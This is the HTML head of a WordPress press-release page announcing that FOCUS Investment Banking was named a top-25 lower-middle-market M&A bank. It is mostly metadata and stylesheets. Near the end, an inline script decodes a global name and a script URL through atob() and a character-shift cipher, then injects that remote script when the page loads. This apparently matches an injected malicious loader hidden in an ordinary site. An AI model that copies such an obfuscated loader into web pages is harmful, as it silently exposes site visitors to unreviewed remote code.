

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/
body_size: 26895
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>FOCUS named Top 25 M&amp;A Bank Q1 2024</title>
	<meta name="description" content="FOCUS Investment Banking is honored to be named among the Top 25 Lower Middle Market Investment Banks of Q1 2024 by Axial." />
	<link rel="canonical" href="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&amp;A in Q1 2024" />
	<meta property="og:description" content="FOCUS Investment Banking is honored to be named among the Top 25 Lower Middle Market Investment Banks of Q1 2024 by Axial." />
	<meta property="og:url" content="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/" />
	<meta property="og:site_name" content="FOCUS" />
	<meta property="article:publisher" content="https://www.facebook.com/focusinvestmentbanking" />
	<meta property="article:published_time" content="2024-04-26T13:55:57+00:00" />
	<meta property="article:modified_time" content="2025-04-25T16:48:30+00:00" />
	<meta property="og:image" content="https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Amanda Damato" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amanda Damato" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#article","isPartOf":{"@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/"},"headline":"FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&#038;A in Q1 2024","datePublished":"2024-04-26T13:55:57+00:00","dateModified":"2025-04-25T16:48:30+00:00","mainEntityOfPage":{"@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/"},"wordCount":754,"commentCount":0,"publisher":{"@id":"https://focusbankers.com/#organization"},"image":{"@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#primaryimage"},"thumbnailUrl":"https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png","articleSection":["Blogs","Mergers &amp; Acquisitions News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#respond"]}],"author":{"@id":"https://focusbankers.com/#/schema/person/9454236ee4ede27d76aea44685c14987"}},{"@type":"WebPage","@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/","url":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/","name":"FOCUS named Top 25 M&A Bank Q1 2024","isPartOf":{"@id":"https://focusbankers.com/#website"},"primaryImageOfPage":{"@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#primaryimage"},"image":{"@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#primaryimage"},"thumbnailUrl":"https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png","datePublished":"2024-04-26T13:55:57+00:00","dateModified":"2025-04-25T16:48:30+00:00","description":"FOCUS Investment Banking is honored to be named among the Top 25 Lower Middle Market Investment Banks of Q1 2024 by Axial.","breadcrumb":{"@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/"]}],"author":{"@id":"https://focusbankers.com/#/schema/person/9454236ee4ede27d76aea44685c14987"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#primaryimage","url":"https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png","width":1920,"height":1080,"caption":"Axial badge"},{"@type":"BreadcrumbList","@id":"https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://focusbankers.com/"},{"@type":"ListItem","position":2,"name":"FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&#038;A in Q1 2024"}]},{"@type":"WebSite","@id":"https://focusbankers.com/#website","url":"https://focusbankers.com/","name":"FOCUS","description":"Experienced. Trusted. Global. WE ARE FOCUS.","publisher":{"@id":"https://focusbankers.com/#organization"},"alternateName":"FOCUS Investment Banking","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://focusbankers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://focusbankers.com/#organization","name":"FOCUS Investment Banking","alternateName":"FOCUS","url":"https://focusbankers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/#/schema/logo/image/","url":"https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png","width":185,"height":60,"caption":"FOCUS Investment Banking"},"image":{"@id":"https://focusbankers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusinvestmentbanking","https://www.linkedin.com/company/49152"],"description":"Anchored by decades of M&A experience, FOCUS Investment Banking is a proven advocate and passionate partner to the middle market.","email":"marketing@focusbankers.com","telephone":"203.554.8585","legalName":"FOCUS Investment Banking","foundingDate":"1982-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"51","maxValue":"200"},"publishingPrinciples":"https://focusbankers.com/insights/"},{"@type":"Person","@id":"https://focusbankers.com/#/schema/person/9454236ee4ede27d76aea44685c14987","name":"Amanda Damato","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/#/schema/person/image/5e0fb1b4568f74849449d3d101e9cfac","url":"https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-150x150.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/07/Amanda-Damato-150x150.png","caption":"Amanda Damato"},"description":"Amanda Damato is the Marketing Manager at FOCUS. In this role, Ms. Damato manages the launch of communications pieces and programs through the execution of efficient workflows which include development, FINRA compliance and publication.","url":"https://focusbankers.com/author/amandadamato/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Feed" href="https://focusbankers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Comments Feed" href="https://focusbankers.com/comments/feed/" />
					<link rel="shortcut icon" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-32.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://focusbankers.com/wp-content/uploads/2023/06/Fav-270.png">
				<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&#038;A in Q1 2024 Comments Feed" href="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focusbankers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocusbankers.com%2Ffocus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focusbankers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocusbankers.com%2Ffocus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024%2F&#038;format=xml" />

		<meta property="og:title" content="FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&amp;A in Q1 2024"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-q1-2024/"/>
		<meta property="og:site_name" content="FOCUS"/>
		<meta property="og:description" content="FOCUS Investment Banking Named a Top 25 Investment Bank for Lower Middle Market M&amp;A in Q1 2024
 
Washington, DC, (April 26, 2024) – FOCUS Investment Banking (“FOCUS”), a national middle market investment banking firm providing merger, acquisition, divestiture, and corporate finance services is honored"/>

									<meta property="og:image" content="https://focusbankers.com/wp-content/uploads/2024/04/Axials-Top-25.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://focusbankers.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767684192' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767684192' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767684192' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #d0daea;--wp--preset--color--awb-color-3: #eceef2;--wp--preset--color--awb-color-4: #3d5c8f;--wp--preset--color--awb-color-5: #b4101a;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #212326;--wp--preset--color--awb-color-8: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://focusbankers.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://focusbankers.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://focusbankers.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://focusbankers.com/wp-content/uploads/fusion-styles/50e8b61f3677e2554b52bd69942b7bc5.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://focusbankers.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://focusbankers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focusbankers.com/wp-json/wp/v2/posts/22483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focusbankers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://focusbankers.com/?p=22483' />
<script>
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
